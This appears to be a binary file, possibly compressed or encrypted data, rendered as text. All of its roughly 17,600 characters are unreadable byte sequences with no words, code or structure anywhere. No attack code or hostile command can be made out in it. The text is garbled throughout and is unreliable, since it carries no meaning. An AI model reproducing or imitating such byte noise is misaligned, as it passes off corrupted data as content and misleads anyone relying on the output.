��_A�C[��4��	�a�	�����J !���rUeʈcn��4���j� p�������/���&������@O� "8դq�k�۟�/o������=ٮ�p�>�D��2��O�=ۙ�r��=�k/"���6(�|������'�iɪ�*B3�z�;[gp�en\`ܘ�C��ά�J��;[C�`��1p��eC�c�"�&���=����B��lFX�m����o̓U� i@�{ɟ.�������:'�̚�i�:6
Ӱ�@meN������S��Dp(
�M��0P�G��:�Y5#{���a)�|�ʳ��;���>g~d0��<��"�.O�f<�D��*AIKש6�اzoG�F�F��O�o��c՘���Oģ:a��M;�Q�kV�u n�~ýt �#'6��Kl ���`�����/������K��0�z�7[������6��v5yq	q�+�4�N¤ֆ�:�e�8,��0}1�@o��~�_�_�u��e\W��wi�lƓj��=0˝��Ϸ��ab~��7"��4���<�yIaQ����a�e�zg��cY�i�6N����c�Fi�2�A���{U��ce�Xa�U�Kv�j�����h��-���">U���-g��P�FT��^�����L�Ϗ֔j��eB闚��T�4j�꼹�q��9��a����������0���Ƕ0��ı�I+l'E"��4#�tY6�9]�	0UF���n�������Q�
&Iq��>r�ϗ^XϽ���{���q��X���`>��:8e ~;��3��J{�!�GC#���-s�\�c���0�aD`�`���~v���8�5�Y�P��EГuǁ$����3<F3����o%�W�;6u��v����t����W��'��ʳhV��x���BA�>Y����a2�"#-����ԓ��_�QcѦ�	�7.CrJ���QS6]�t@9���lE2����eXtXcE��pE�������q�߅��L��wԱ�(���Cyw����н��~�#K�/<N@7B�R%P����le#�%� -O�n�Dn<�8�wqDɈ��o�z��������7m|�AeL���-}�^����$|�KT�0��_|�I՝���|>�f��/�:�7��|�K��^����^yI3oh���AC�m��Q� �BP�����f�^y�*��{���ʆ�<H�{��7������ɥ-��Z�6�i�&�~�5)�ܛ;�i�J�>�j�����Z��z���|{�������Xχ�v���̀l�2�a���=G/�-�Ei=�ᰙ�łɚ�:]��FJ<ͅ�S u��~���hf����2EE�+Ǫ��A%![�
R�s��o`i�o"�����2�,m*.�	�%��ޝ�܆��~w����S?�����mg`���H/X�[.�z�a*��ü�2��6�`_'��R�T�z�����lS������y���lb5U�k�.�	"=,�L���s�B@����,�9k�s����O�����̊J��E�3* �#�_���������� :���hWwϥr�:�7]�ew���'�q�������0"�3&� O%�K�b
�.�8L��� v:��__����y߱-��?L�$~�b[�rSG˾��8��E�����璺��,Á��]��� ��Rm�$Y?��+ˣLq^��(`���x�(���T"�bB2�OB��0�qC$|x�9k$��#�F��.R�юt�ZwEi�>�?��Ñ��ي�3$`S e���	���~��ݓ ������ĝe�������Y���/z�����
ǈ��1��0�S���k�QkcȘ*kX>��ljQi��E��)��S*>���eB�rY�ǽ�q���ax����¢��|,o8��J�( �é���gO�@��v�I1��b�����Ğ!x
�����0� ��ێ�S�n�u�j2���E�߫ ����D�:����SA����aTh6+�:�rQ�Ǧ�O IU|mbi�x�|9*���2��丣�I�����=�q���+�Kĕ�,�
�z���4I���s/!�jgZ�гr�3�++����N*��Ո�.P�~����o�B(u�5�-�W�p�g����v{�� �W�]aC��I���I�3�ei{k~?~RU��H�e:ɐ ٕ����>�8�nl��>��|"E	�'s ���u��j�_��1-ǂ�򽲸7���,�K� ��:C<nx���	� ��`�UFV���S w��m�����G�>1� ,�v���C�,�����#|!������5��mO��u�z��~_��'�G��a+5���`����m��_}�F������V�u��4��Bik���fң'6ῼ�Ms쎻x��� ���{�Y@[��ߩ'�a�I@�2t�C��:4�����<��F|)�uW���T�"�[b�I�0�*���.�|3�"��1�"j� G,�aƋ-4Ph�I�E�Q�͇!Ig�r'w(���N�[Y�q�Fn<<ym12������f0*Z�-Z[��y�����f^@g��u���+Ba'����R*�M�N`\���<H�ꎕo:��]-�K,+6TkLx�ds[Bsei	~@"C%>�G�\�O]���p�qHw��y�8���Kv��y�����pjk0f��R���kwL�x����)����w�sv �}y��䈵�qq��[;��/�@�3~�>	�����߯�Yn�B�4꤆���\�No.�����q�����*���
,�ι*c�����}�|�������=g�����w<��ДW�v��h#��d)˞<o;)U��pSt7�Ƌ�<*��x���,�jM�0��]p9姆6�Ӛ^��ms�¬"e�j�)�	J
y�d�,��mQ�/�S��L�@2���+H�=�dˡ�)+���.��C�|cvV}�k�PU�wE��� �Z�K���,����$@�b9�\f�.	@%b����F���r{կ�9D�ac���sGq�E�C�K��=�UY��(+~�L��r������#(�I�Q�SbX�:�|�R(�͒��#�˸���:;���	����c��񘟓����-y9��g��'��hq^�g'& n� 拐�l!Zqc9��.@Z�s���c����Ww@�W�C�n>�T�^&� oT��tm4_��p��j.2M�������y�}�'�X]e�NTi���&�������8��d�p	���j�2q��m�X{�4�~<Vi�r������x����
j�1?ݫWq��`t�|3:����y��hJ� 	`X]�xH^�zW��O��K������O�{����'�ņ��*T�	�8ֈ_r�.�t�Z>�<��v�!g��,Ud5�(G�������{�v�������\o:��L�a�(�Œ�������m��5 ��O����Z_�G0�trLŒ�p*���g7�"�[F�~�Cc�oC����d`L*��|����6��x
^��#�B��w��˧+ q�L�QG��5�W�T�|��taQZ���P�^s�\?w�0��/~�ax�z#g��O���k]�^lW�4ouW���~<�K+��8���)���eR5V4]R�`�Z+�Es�~5��G�B+�B�d2i����|�~�f$�B���A �=���S
G��輈a]�WW`2:d�`T��b=�����l�p���W�?xV�;���߿�1�l/�^l9n�$E9`Xp�CO�{>r
^��=M*�qw�T����V���)bZ8L9 �K|�k ��'��`h�iH�����^�pz�˚"����yrN�ن{��;xn���aXÅSk{±���p�o��s=*���k��M\0K[���$H�=�
?L9H�Zʠ��;�Ć����8���0�2LQ.�v���^X/�j��q��I�%��B�A�� ��.�J�0�iS�& 4�B��Y�r�`�i/�dˊl	P÷��q�2�W��L�N�R06O��Ό�FEe��
�*��¨"��\���jc��2�ۖ8�w�X��z��k;WN��x��J��b�����Xӎ��9�gw|/4�G����

��.>�� a����6��Nn,��|���c Y_��CQ~�F�����Sig��U'���Z8�gn����Swad�?�CԂc~��zN�1}��z��e��w#1��=�	_�O�3~qc����3}���p��,��X�7����NXt��8������:��ݞo/4
\�+Ԑ���/��.�iZܬٞ�/������S���S�#��,*T�  ��;��
�Ψ�
l��m���z  ����F�G*!��D:����
�*H+���k��P�.(�j>盧ˤ���g��-���:%F � �;�B��:[�ny�.����:��?��������z��TX�L������o�z�~�~�&x߱Y�]e��_�KNz�������q����,N�̇|���]8�o0����A�eza�ߗ쫑O��M�ρ���G���h� ��������Lo�S��Y���E�(lYC�Z7hӧ!��=�ι�B��_򄍲*�}-%OM?�x+ڟ;T���.��7T�e�e�{[hZ�)�չ�P=��*|��]m=���ʟ� h{�X
&���z��]=*>׌B�ux�/��+|H�yޙG�M��y�\\�Nsb�ђ�	��ġ}�U�s*7_��e����ɶ���S��jk�x��/��.�����"�ۿq�PHǼM2%5e*��RFg,at��ǝ{�f�7��+?s�����v�A�=p|>��%��=&_kCSBZ�&�<|r5vH

3@���gN��c��~��uo��2����u �(�sT�qm<���*^<	P�s��o՚ ��ZJ�p v�%�ȊHE)i�B(�i`��m�p2*0�@u6���y�j�vOGO�G�.�H[W��y_B�Q�BQ_��Ń���1�0����=p�iWF�ͻ���3���F&�3@�m�N?�����Y�W�4�rW��/�����я��3��ܧ�4j������<�oh}�s��[w�����>0��j���M���p��T����ZgF��)��F ���E�/ouPtZ�ʯ4dZr UqQ|�f���e��H�Է���"�\l�-'�433��g�j�d�aT�B�riũ� |(�'��Əݓ�Ck� ~�}Ǡ�3�ۀbCt�H����eW]/������'�>tʑ���"��ц)�^���=��&�p���;�B��e���
KYi�0m#��/Z��/�s�7�<�y�rﶿ6Q_��b�k.܁��=��M_���U�wn��gs.Fh*!�)z�i��/W���}���g��^��E�?�j~�������=�Y�2�H?��H�nMN�s�׊�㦘h�/iK0�:�ƥB�Ӓ�(h�A�ƌ��W���]��/�D���{��0+}��G���s|5D���	%O�o��A���(C�!�Q�9F�Zؘ�"mE|�����O��S~�1�B&��.�Yd�g'J��}��V�'���"����,�L��b򨋆s'��w��w 4�95egLd���9v
�>z*�����?�d(o%�uP[^&����7�o�&z��S�/ĶT�E�9�b|Z<��>ZX~��з+��Po�D1���|����t��ܺ�?�؉�	�\%C��:��.����֯�;��	��=C:n�˺ <:f�$	���%|�+��س��|��[�O��!	�\�V-� K�/-Woq��e:u[��$�.r��6dz(��j�ܐ���I�+x�RiV1����0d%�K2A	�\aS�"`w�0u���Z�3��!_hW&rc@�%���"�Z�L���0_�������4=��b���j��/ݡ![��΁�b}O<P%C\��Tp�>�3 ��U��g�փ{2��vst�������dH�|�����{��P�4M���2
�ܣv���w�E���ϵ�]x�ݏ�������fO�u+�Ww�ChҾ�j�˘c��a���΁��~^���gG�>�>�y� ?�ջ��~��7�pz)�0J�W_���K׺C�����\�4����F
m����RX Ń���M����r$�m�������m$���}�Pv���Ϻc�gl�E�Yzix?|��PcO~�8 �����"��N+�����m���|�F�9��6#!�J�x���U�)�B�x20m+U��,��z�*�jC��T��?�T�����*�,3DYZ��A:<����"��b��^q����3��T�5�ؤ*����Ћ���ݻ ����`w�;Q,��.��pOzzv,�V��ΝY>�^��i���Dj�c��v�wfޠ��f�_mdT2�_l�����~�raQQ_�}yP���wN}�d�ݳη}Q��M˝�/�X��qq�_OO�;/[���п4�g����?�(<����K��{g��^����|�B͒r��?�U�]�w[�~�?}�����{���f���܄�t�`�r�G�EyK�h�Ko \����㧫����v�X�= j�<��Uh0 �ORL4d獃,�&4�F�`�z0�i���'�tP�M��A�3(yu�� ��
�H���>��W`4�L� ����Y"{(E+����e�e�3�GX�o	&Geh��p�j[�9�we?���w<�H����"�F(x��`��p�Vẋ�=�K����]}a�T% *K��q0���p�%�E]'7�ExKdHMMMq� ��,���͆����Q�bxQ��(�ό���Eƍ�࿜o@o������ҝ�hH��K8���Oւ�D���.���}�:\w������#��z��_�#�v��o�.�Ȗ17\��y-޸���W�ؗ�������CCy�����1�l�.��j�w#�؆�}۶߾�5��vLT�n���h�ʴ�<��Y+��/܈FkT#����B&���;�yk�;t�9Nq8���`<Ҍ��z�7��Q��@���"�S<l1��h�fz�
/L�D��璾���Q�p� ��*B%�9;B-�laRr���]�l8&(FT���B{�w^����&����v���Z�w���?��惻��'�9��^ *M&�������e+ L��boԓR��\��/K°��F�D�3%���> �����Iu�m�`����B�l����J�[�Q���e�m<��Ga6*��c�w�{_s��_��yY�3�����3o��Lp�zU��,���#��)�5�����z����W��^T���-�߾cNm Dkl��h��q�0�3r��m���o�?���tp�!�������| ���_g�s�ϫ���y*��2�//xt��n��;��[��P�g(m���}�������W\_��ˠ�B^Xc*>�O�{�c����V�:��G��O`������^|�?�p�D����&��G�
���0��+�}@�N� �*'0���j�	�
L���ٴ
�(9�cU&�_ vY��	HӊI�޵Z�1���|��w���� n�x3��\�u�q����p,��RI# �.�zI�m���Ռ���w!��3sS ���̑��|-���h�<��f��m�v�F�hѲ[�=G��?��G�ߓ/�qS=�No����^��W_�4�mt.�D=��p��6|�k�g��������F������G�շ.<LH�,��g������ܛ�3˕�x��� �(J�__�;;�[:]���\�-�8��8��mto�t��A�NPĢ+�$>g�2|�ێ� ���4R"�u�m����i�`zg��ɻ��2��'�ǰ�x�.���k�C�� +}j�-�N�$�S
�>h���W�'K[������B���TZ>Ї�G�53�X�ݒk\ <�R(2E�%��OC���Q�;����<��%w���yl�V��KA��KN�q�4���Y*�d4�0�+O�6(�
+����)�<e��K�0{h�T���?Z*EMp�Q�Me�g������u�������0B������խkX|�7�������l�~]�v(��m2�s��/:�'��я��V<�-`=�q~`���5M#�����<B`�KLz��86+�׹?x�>��I���MoD5���1���o�g��G��������G���M~q�1� �Q��{�n��#'6�Ѕ>��� P���gL0���{�9!h;2iT��_2~��2$�����l~$�B�sW��*Mi��/�7�
���i/D��(�j���.u�3��0�e`�����f4[���*ou�֊�z�`4�j������}�����;�������YS6��a$�2M���h䷛zۇ���O˥)-��M�%���r�F�6ő�-d�r ��#v w!L<����|�N`��7���4����l��?�$���m�Og��C8`�ַB�� ��������<�Xd���� F�آX�C�ҹa7����$�u��A��+n�Gz�����t���\e4 ���y� p���H�L�H1���6P�ل��S0�W���{���\�k:'h�Q�x�M�mM�_��5rR�+ǈ5-4ʃ�"���[|-���rJyU�4�{��i�\Dw�eT0��sJ��= (��!E���Z�4��-U��pWl/��a����ax��_|�Qx���|o)�-n�X!��N��	:T�W����%�0�����uR-ǥ��R4ry�$� ��f�4u %�^o��8|翿N/�2(����a�߅�-�������}�|����i�V��Չ��n!�����~�z���]zd�i~p	���q��A�g��h���n�9����xv���Y������>������C���y*ߕH+��ц��tS�z���j�_c���޽�<\v4�0c׀�7��@�����n�z(�r'Z�h�/`t8=�]�'�G5�2Zr���v^}k���#��K#�hHy�L�2*ƹ�!�KRfPW���F�6�Yx�Fڅ�tKV�G�'��X���tͩ[���GN�G����.���K�<;9�������{|��쁕�z���R�"=1M}鞉{�y���&ɳ�DHF%SmJ�����Y�L�e��bW��t�(w�0��K����?ü�����p��J�����+o���p���+�^�����}È��~�uᦹ�TQs�m�����9�t�n詮橓�U?&�9�ʊ��ã�l��w��2�B �2`����J�Ja�o�����F�4�r�	a��oae�<Pt�(n����"S�N����B+�0	#JQ���8��\�#0�(��*Q�kВa�EW�Z+]�[�k��*#c���3<}M+��%��;�=�1�O�%xgY1 � �� y#��j�Io�y�:#�V5�^
�+>�N�R�tUEZR��Q��ŇdĘ9Й�9�e�L�э3�O��݂=C��]���?D[^�1"�3A��Ƒ��X�;
ڊzO4tY��S[p��VP�+�'�V���A=�։��߳:�C{��S�;�|xOE���*kf 2�Q������,�80�	_,(�l8�DT� ������-���}n�l�����Z���|�{����j\����ӧ���{�o�e�7]i���)��x��a���e�;a�z��(�"�hP�����;�{�n�������W3�~g���X�O�&CHӄ\Q�J1�@��ǋ2� x�N+z�_�� ?�$�R�i�S�rh��(��ٹ_tD�_l��a��ր��^?P�+�|۰�����*4����_�K�ˡ[d�������� AM����J �Ѱ_��)����F$sކ�Y�:���H{����:%B��ؐ�Ҭ|N@�N�nRfP�nxͅމ���|ӯ���-6,Z�PLɗU��l�p� ��i>�@2�В��8�s��+�,��<� $�oUxS��N#����m7]�?���f�'hA��w�C��4NyAa[o���=&�42���_���߸�\<,���n����7|t�U/�P;u����9|1Zl�8����M�g�7���(���\z�z���p��S;���������X�� Ń������a�C�@��o����0|��.�g"TE�r�ܮp��ZH�G�Q�Kj5�QL���#��TB0%���V��8���ᨕ�0Za_�%�(B�鈶��������:��
� �9���^���{�����'^DQ֘B�*��7R��+UU/t�`����LC3�G:Fo*a��̪"��X?���l�%�!G�b�/Pt������p���^���=��ӿ���u�*H�Tf:�[4� � йPJ#Q+L&3)�Pzf�)�����]����l���g�8=(�հE�-�N��,��c�%�o�Ҿ�޹;�!�ź\�=��u+(��������Tv�
?2>G.����j��E���~���:��!�J�����;r*�p ����N�(m�o�Ж�ft��.^�3ިs�~?2�X�������)R�7���3�i�}�,�ϼ��0'��e{��{�Y�)��1�ZE�2�s��N� Ť�!�d��sq"Q�8�)�����Je�������yg���@U^���J�*YZ-�u11>��W�Nq?�!�5�JO�I<8'�F�[5���4�R+p�;f�eWYc�ZaJ�m�(����/���C�,�?��th��i@����7\ -w�SO�̝l:/��Uɴ�?��t�ʲ�ߢ�Sp�0Lo,wv���7���� ��'��q�8*��tS6.�o�ڍK�k7�C{ڇ��~�LX\5�'*� ߨo+<w���Km�':���4C��� o_L�dU������On!���9ͧ��J��|$B@yg���Gs�	���];p��xF�;y�"�Ј����9�q<n�ċ�(n�u�L8���O#q�CQ�3;�X�9M6l�5N��Y����J�em�C�P�/�#��w��'<�	����ɐV����s
c�{Ă�tdi�T,�]��𓓣[
��	��9�.'����dZ���/�ւp�AKy�*;��|)Aߐ�A&�X���<�$���g��{��+�]�i>>���H�����pf=1@π�F,@j�Ϛ�)�%���&���6����G�~����=~�n��|N.e+X���9����p;9|镫M�ɽ鞧),����ry��0�RԷU����90�!�tς�A���� ����릯f�p�����tF<�mC�~z��1�JO'�Q�
��卋��HP4�j�[� �B2����������������pӕ텶n�#�e������1�PźYV�(�E��̺$c
���W����*b�	�Hے�<��M��7�F
�Z���� RB���&���r4W��������@jjP���
�N������V��e@�$�!_��m�	[�E�YᛕC�5ޒP늫�]ٶ��BL�;����j7��+/A��C��`gH�Gp<�3������9k�%�^��_��j%�#�^b�K9T)�!�;�ޠ�6�A��v�e2�6��M����}���|�.��{6ᝏn�靸gZ�
����������}ܹņ� X� R�b��s�t��@�7��6$�H�)�d&8�^Jys�dx�%��B�<�q^؁��(�ʹ�f��G�zb;?|&ܤ�Tm
d-���/�ޥ���\��g�`h���C��������5�/vt���q�M70rp�;��ٞ;F��6����z�j�l/�	���P-K(� @�07�����w������ǧS醃����]rerph�m�?��o�E��9� U{�F{eGZ� I0� �0��GK"RM;�*؋綟�/���,d��8U��
�^t���ё�F�U�*A�E��Bg�t`�JT��YK@-:�14��v/���yr���I�!�+���k��.�����F��R"�Wd��&��Z1�QL3W90>b���<�4 �;�{?A�����m�q1��iv.�ف�����P\[�a4*�9��o��k6Iۓ��u%oz��i�ꗷ�)bܗ�iqz���e�F_�!�c|�`��.�H���9�� ��2׻�r���t�Sy:J�׺��������^q�K�Ѕ+��q)LwnZ�?
x�����Jsm����C0ͥE�tC}�+��w���w����'r�A���.� ��d��f�(��T���?߱7��m�<!�i@�< ��F�ٸ����w2�V10P�"d0�h�F*R�x���C�(�&|ǘN��|���6�M[����;;�q\�$ꖽ�K�h��q����g�� �aܷ�p��6������i{�+[_'lA�[S���
��_|�Q���N<�&.�|����G�H�r���bd	��=��*���w�P�ù�~6�c��e^�<ܹ82d���ZF@S1"��d�Iy<�A�e߶����]0��؄w�{:�팥��x=�y�w��4�Sէl;d�+χ�+]���[���~�L�H��f���Q���
X*`�F��ynamX�v����1�┰Nm:"�yp�1����a,��h3z���*�El	@eq���y8LJ<��k`��w��&����<^�NW�FHI)`B*;���`���g��"ǠHÂ�_z�cp�����A�Kq�Ľ/'� ���_�����p-��w��-��h
�[e�eD��v��`rjTC�f�EX�"ɺR��%��&�#e�R�Z1�Cu<��F@F��}����<�˷���F|�-,j%zfFƳ�C������-�n���j��C�� %m�M��!���_ʫ�^���LSE��p\x�a���������ö
�T����V4�Vl�y�I���^?K��d#�JV�;��z������Phd��ɭ�����#�+�-j^uF�2�9o,�q��4qf%���ú����q��z�+�p����o| Nn� ��ʇ$A�я��aޖs��������k�N��j�Y�Ss�� �V�i���{�lo��Z�TD�-���`�K�V��,U�P�5z��d�٤�yA��u.�Oi��w=
o~��,/i �}81rg���. ^�1�*���CnP�C����֥oӮ��e���MK�����S���r-)�:JҒmsF���i(��QfI����r��vko�|�`�nO�ʈ�yCK�I+[h��'#]�ߠ) 	 �/��R ���ڀ����������z^��WSs�D���*_by -��H�O�����iTo������������������(n�"V�nQWk{����'��������;/�Y�'�-�pn$�hpM)1�������u�K�tyմ�@�#���F�^�%���vˬ3.�r�ʩ(.�i�@g}@��J<� :��!�������gއ��q��4��]ө]zn�W��W�C�[>�Jf�+��0(�3?��͒uq	,G�V
[�+��,��|��d��G��Q�a��2A��YP1^[?U��+�"؇��4tz�3�O���~M���"1�+�����C�4-����|c8j� Nnm�o~�(����,��|W��4�HX��<Ty�*]���'*USezU2"�R+yō+�kae���<={z0�o�̋�_p��-*�:R(�t��6�s��0g{�v��p�cpj':���Mpe��O�5��O=5G�� @�8�N�v�q���h=�X�|���2~�iirV�"���U|�6]�b�iE�`N�g�sq�¡��G������⩃���Bλ����I����[L��.i_b�kO�����Z�t8�0��w��I�S	��Y��m���I�� �J�F����] OK�9j��[dy��>�.�D�B2@ՠ]��ty�����uL��Ŭ0C��a��paa|&u��.Ĺ����M<����[�翖nY[��	dU`%���A#�TF:�-�1&�c P�x�8.�-)g6~齏��~n>�^v�Ep����1�Y�@�}����o��ag�l����O��o�'��+N1��7d� �\8�B֓4�����'Wvd�
����'���a���M��ID����Ct�jy�I���ex�eH�ȓېz���0�tjC�t��:_����V�Z9[R��g�&O���ɹg��=���M��CO����Ot~�h5�<(����[$ϻ���.�/�j��)f���	�<��F�[��\t�k���CZ �e\�q�w=�,���ÌX�_���tl�*�fϹ1U���k=�T�3H�su�N�x��Μ�t��EM�U
u����1��������Ogag�,~���0�_��\ׅ�J�}����Y��޹,��Q��uC��Σ<���0�����a��g��_���i��u���}�3�|�)Ğ�{n�⺿�N�)�y�ց~<A�V��`oLX�C��)ّ��%��H��B����l�����b�,�5����e8�49U>)�TH):���;C��=9�wƿ�4�!?�Hs򷷤9[)4���0
�(��TE8;L�.���f����帳qj���!o��@���AâPo0�r���qÂ�S��G�|}i��X���2Hn�j4�� ͻ�*�h.e[�@�Z)�_�v�f��Zz���KZ�h]�e�A�/]s��/C��KY� n�鸜c2��J;񪥱�E���5u0y��h�ڣ�&ei��� ����i�Anǰ�2�d"J�X���D��Y�'OK�м'��H�Uz��R�i~�/���1������
���|P(�p�����V�E��ƕ�i�\C�\��WJ�q�(s\������h�6�ͩޜr�g�����΀�ʆߺ�����<p�N�ȗ�iX_v�����sʚB�ŲJ=~��;�O%x�!c|��%V��y	j5�J���ˇx�{��V���ݴ�l�-`�I:"u�6臵��vL�����򷒏�E1BT+���ogЄ�v�J?@�І�H�z�ݝ�C;QF o�x�F��w%\1<�y�,�L�%�������nO����bh�A� ��E��� k)V�FZ�F����{A�]�th�����O�5��+o�#`������p�e��G��*]d64��u�\����v.�\�������C��4ۚUf�{��V���a�f���V=>
ȩ&!����Y�rF�l�`$���L��`�ÝRJ�Nڣ��矯�x_����|�G2_�H����c�%�A�C+�a�(��h�:mt��L�r���&R>1�+9���pl0�� �΁�o?y�����m�cr�A�mk�)2�N���6���\���Ҏ�7^�Oa�����2�C��ݍ����bMBJA��Y��q���rX�<N���2�9=����E�_Cn�[�{!�;�p=x/3.�~i�����9�qt-��E��
$h�Zy%rS�P�U5qG�͛-�\r��1
p%�{�� ���9} �{^8匒���퍽����5ntcW?kG��O���οH~�{K�y��|��f��_�b�����6@��U�Q����2�~��x�wncIF�CL��|fG�a0��1�5�'��IiAP��AP8�P�-��U]Ov�/��%~Ȫ�p�ʇ�8�d��ົ(t�D��4������~4 ��p�2g��y�������怼N1����H�
D}/(��C��b�(q����)y
J5��®(��y@��+k�/�Y�x3߲�f6��y6 ��鲳Ԕ�o�������z �m�G�:���9!�<����^������Ҏ���I��H�IU�JC�Du�dcq��
+T()���]��t��̵S�DF���h��g�����)���!�Fh�ۦ��_M���T�s���� `���BA��VԎ"���~
Z�P��o%��jeE��3KK�G����<i�j�aR�Pd���u�Z�,��_�Ǻ���i��RC�n��������$؆#{�H@�P+�x�kW$3�'b�0�v[�L�T˚;D������g�iY��,�ʟ�Rp�ܫ+�e0@� C9q<��<�6�琋&�nL�V<�|��g^�
 ,Fy�g�eN��@�R�4�@���3b�����&5e�a� PJ����ߩ�G	 eUU��?��_j�� �<�
�rV{J9��K?���s�-��d����+�:-��rK�9R�O���.5q u�3b�9�u�Ka4�������y3�"o}ڐHtʜ=U��@T��x�?��b�^ j�j(Ձ%9��]���l�<���qM�꯹-Y4��u�T���#s��-~�W����4��Ρ ��#�l�b���]T�tۑ=��N�@��d2z"u2�/+d[{K|h*�(��w捁$�V������b,�<m�'�zz��o}�9Sfeg��o��u���Vu�w���oN=�o9���bKie� hy?!zљ��*>�E���!ʸ*��N�w���1�LfP<�~����R���(�gj�=N�D9���)+*�&�c�-~�2�2�e�iɚA��ߺ��V~�5 -��纈��g�iN��-��%D*�N�\a�_�؆����Ӓ�cq�!��dS�=Y�,UIDڊE��,!��I��Ƭ��,�Vь��9RKi��h�;!>�m�a�ʈ��6��XV�|�|�Tj����b���˚���.P)H
��Q#�+R�줘¤LA�yL�8�h��ߴz����c	7��x���>:>���Z��F�D���įLKƗ|�-Ĥ�sk���=Vι�_L*	��+K#Ԡ��ɶ#��:����[�+�{d��N�t�S(�ۅ�3�5`�
`�����D���`�p�Ŋ�����r�Q�~z� ���m��� ��(�T"ɩ�����R�,=⢥�la� QT��z Ԉ�yX�wHuh�k��Ʃ�3M.\�s	�r��}�~�� P\����=���)��&]Z�,d�,W,1�\�_ڰL�r�a�͗�.(�*��h�<�5��o�.6S�f| ������:���w��c����]ۯU�$�a)�l9�K�L.�g���u�֯v����?�l�Fo/?(� ���[�n봚7��c��j����.e(t��f<3R	�1�Ǜ��i�c�#0�# ���2$H���;�*/+M`�ï��1W k��,V���l��)S���#/���Kc)Y큸Uľ`�n�_ϓ����������L���f�R��4�\H��y�DL��zx��N6k�nz�L���O)&��k�yި���(d3��	��i����xK��u/�4���k�8�pRap�BIhj��bPS&�6FG�b�;�K i@hಸ��˔J���I�uM�e,YtZ���e�6H�`).+=���;�ۼE�� \6�e@QV`
v����gUZ�c�˘G4¢INXQY�j�!
��Gf8D��������c1b�W�g�4Z��`��ƧxB��~h���j����Kܲ�@%���{=2��F ���E�%��A��B�C��TT%^7��0�#�����%YόVVA 8C���_�P��Юihpb~d�U9j���[ϵڢ������8B��3�Z�&_���u�����yh�;4bX|[r&my���������?� <oO%L=�ۨe<����H=C-ͻEٿ�|g��xd?l�:*ў
���e�w�] G�Y8�Vd*��'����vc�Ĳ�o�uNO+�R��ڽd��Dǖ>:${��> �Э�D�-����:�).��̑zd�HX�����V�VyY �~ɆB>��Zgl�^�_r~��eV�"�1�,�]@��t���i��v���+c��[ӊ-yo�/�!�6UR�`��&}���o
"�&P�����E���[���CSn�܍�Ĵ��S�Z'뒭��i�bp�y{��AiK���,���!X�Δ�'���`�f��U���<o֯�0�][1u��)��P���*o�.YC ��J��H�d�k�R�E����vR�b�C�Z f�I T+��Mwj]KCg�YG\��t�q�2�Dr���� �'��J|��Q54���[̟s�I�Z#b �h(����R��J���I��ɕ^��y����o`(�:$6}zn��R�M;n������J�պ�nV�8$Hu�a:�uT���0���NͶ֎SCNkX2@����k��)a)��Ҭ��$:t�UB������i�KG�.$^�QZ-��L��1�=��+���<Yx�wl�-J�3$�.6�p�8`<a�'�V���5 ��*^�טW���x���,6�A�m0N�8cJ *��F8L��;It��6K��1�A�U�>ջK�F�[���O�4�:eI�M�e��^�^%p�WN�ړ�ZG��^rU�R&��َ�}oK5�g����I���Oc@+����l(k�RG�2(dH��F�~e�I�a����-+�{�[Ӓ���-����@�&�� ��%V?�
�k�����!����_׏���f<A��C��氜Nɜ��`P�OBNfF8���p�D�K-H��&�e��7LT��;j���KuZ[����W�����T�	=IM��knǔG�1����E��>z3~OA4Yl�Y2i�.?���sX�J߄��±Z?B��V���GbT˒;��1���� -w/ġ.ϖ$����R+9�(g�J[�����a�"�eS�����_�C�C��"��X�^�����a|lA:>W_�	�Ӻ�X�	����I�R��\ڒm��6l���0��n�31��J�� ;E��J����,��J�c�WCԌNA�]X��q���Xo�ٕ�{��
��g��WR�!������PF-��nRu/d}N͑hVWS:��,{���ѐl+��^�v��r�@-�q���|���aIA���rj��r�O_���BX���Dj�,	���C�/�Ϫ������	�ů6��ė������7&Ӝ�S�dL�� 4JM�%C�t�_x�54u�b�O�x� �����w��N��<P��čl�u����ҩӭ�,r~f�e8�>�S�t�ݱEy"eVe�r�q�z��"j��9Е[�x���q>^�%��&�c�U
i�+RȒR���h7B.l��7��t,q5�)��iGB�ǂ��xم؞�d���,�l��|������cj3�B ��cc
�&��p u��L�J;It��P�N�9�xG!{�������3Zm_�ҮZ=Dl񪾔'�o��5�fX-�cb>�_�-���ފ_��F	m���b'.���Z�
]=J�JO����:]�B��u�H�i�ߊ[@Y�E�+�/��d�H#�S���O�X
�����k��c��p��H_V���i��,�I����e�VyR���_�<BY�QW[+/�u��r1&�.���xk�9�/����ڠ[�Ha{4I�����(�M�7 j4H�{�dF������E��6�C�Jn��2e%7d�Df��b� �#u�ȓȏN�?���J�HгJK��_e9ʔtY�h�����[��x)���΁Ѧ���K��^�&~�.���~h�.ۿ4<�?����u�-�E�3��p��4���w���?6hkt���K ���&�IJ�(p���t���==��u�h)j�M,T�p ��%<�Rm��QҰ��H�(o*A�-�:�~F�?�tYr hK�[B�ph;J6�*2���)�XZ�PUU��W���%%+�)Ň�
[V�c�q�&��ʷ�K��Y
BX2/d�R6��2��C��hXõ�~uqQĐtx�OwT)ۖC8����ط��,���;�%�\*6 ��i$��[�2iԣ
h�C��գV>z��k� �f��0�O�n��c�:\]��Qk1�'���i' �%4�5?�x-����Ve���Q����Mt[`��z�ټ"W�<>�sŜ��@{��bO���:!Dh(�F�1��`����R��dY`�G�_�	{�:��j�>��PQmg��FD_�zRCx���)�+�H�+^P�#F�˂�P�� �J*h���,e�vZz��3�Zty�iM( Tz��&9K�z�Z�xHj��+�S��甾5]Ik|��Ȝ���JM\~˟=�{� Э�^�F�L�ԑ����l������wj���ï��2Lh��{�щ��R^-p�x�
��˼�����q	Z=T�T�B�t��ae����ꓭ��{��Q=����ߨN�N�I���`���W���:|!<Պ+�-��u��b%�m%���J_�%�q�@c����_���	J��4m�*m���L1։!7���Z���7��vڐh���x[>�4kjX�C���2%�)\h���"��ڀ����v�����D�M]_��!{�i�ԫ����?Ϳ�S��z[9e{�y���[i��]�|Xue�#L�Ŝ�J8F ���f v�q&��!ꄑ�W߄R��1��^T���k0,�����(�� +��N�L7}����B	Q��4�g���}�Z�6�0�+z�Ì'`�5����,sS����0�M	no�+
�g�K��ޱ�I�b�F� 7�����AJ��*B�C����?�<R�F۾n�ꄵ�zh���o+.6#�A�ʺt��ך�vEч�S\�w�;`�Ӛ��E*�a��Ț�OT}�.�h���M���'�F���d�e== ۩��ҵ�	Α�}>z��������S��aɑ�����l��
�
dy�����q�+�+`d0��Ա�����O76"�LX�Eki�q�_M��$$	2�X���a��c�9:�S�������B�XE��w���Rn��ѨN�2�e���o�̐-
